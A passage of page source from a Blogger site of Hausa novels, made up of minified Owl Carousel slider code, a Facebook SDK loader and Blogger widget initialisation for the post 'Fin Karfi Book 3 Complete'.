dded",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-double-left"></i>';
var downPageWord ='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5gacOy_pnEw5E3gteQHJysMNogIQ:1769880706752';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7049994866860589399','//www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html','7049994866860589399');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7049994866860589399', 'title': 'Hausa Novels and Love Stories', 'url': 'https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html', 'canonicalUrl': 'https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html', 'homepageUrl': 'https://www.sportsdeputy.com/', 'searchUrl': 'https://www.sportsdeputy.com/search', 'canonicalHomepageUrl': 'https://www.sportsdeputy.com/', 'blogspotFaviconUrl': 'https://www.sportsdeputy.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hausa Novels and Love Stories - Atom\x22 href\x3d\x22https://www.sportsdeputy.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Hausa Novels and Love Stories - RSS\x22 href\x3d\x22https://www.sportsdeputy.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hausa Novels and Love Stories - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7049994866860589399/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hausa Novels and Love Stories - Atom\x22 href\x3d\x22https://www.sportsdeputy.com/feeds/639900842851598223/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3028441289217180', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '639900842851598223', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPM2FoLpwkwjBgIv6Iexdu1w6rjatS81XEYfsZfDgOdz7biPJdMuiDoA_h16t0X3B32d9_ZJmHP5j1xk8Q4zpGeH3-FUR-UI1iyBhFxluQdfoPx6P4dmT5_TqBhM6D4EGjLL68V2HS9FUnXAjqOpLivLPGvJTJHR2462NRYaRIPAEVriEJPGtaBodCfkfH/s72-c/img_1704576378046.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPM2FoLpwkwjBgIv6Iexdu1w6rjatS81XEYfsZfDgOdz7biPJdMuiDoA_h16t0X3B32d9_ZJmHP5j1xk8Q4zpGeH3-FUR-UI1iyBhFxluQdfoPx6P4dmT5_TqBhM6D4EGjLL68V2HS9FUnXAjqOpLivLPGvJTJHR2462NRYaRIPAEVriEJPGtaBodCfkfH/s320/img_1704576378046.jpg', 'pageName': 'Fin Karfi Book 3 Complete', 'pageTitle': 'Hausa Novels and Love Stories: Fin Karfi Book 3 Complete', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Fin Karfi Book 3 Complete', 'description': 'Hausa Novels and Love Stories, Hausa Music, Hausa Movies and Series, Hausa Love Songs and Hausa Music', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPM2FoLpwkwjBgIv6Iexdu1w6rjatS81XEYfsZfDgOdz7biPJdMuiDoA_h16t0X3B32d9_ZJmHP5j1xk8Q4zpGeH3-FUR-UI1iyBhFxluQdfoPx6P4dmT5_TqBhM6D4EGjLL68V2HS9FUnXAjqOpLivLPGvJTJHR2462NRYaRIPAEVriEJPGtaBodCfkfH/s320/img_1704576378046.jpg', 'url': 'https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 639900842851598223}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML913', 'option', document.getElementById('HTML913'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'option', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-home', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
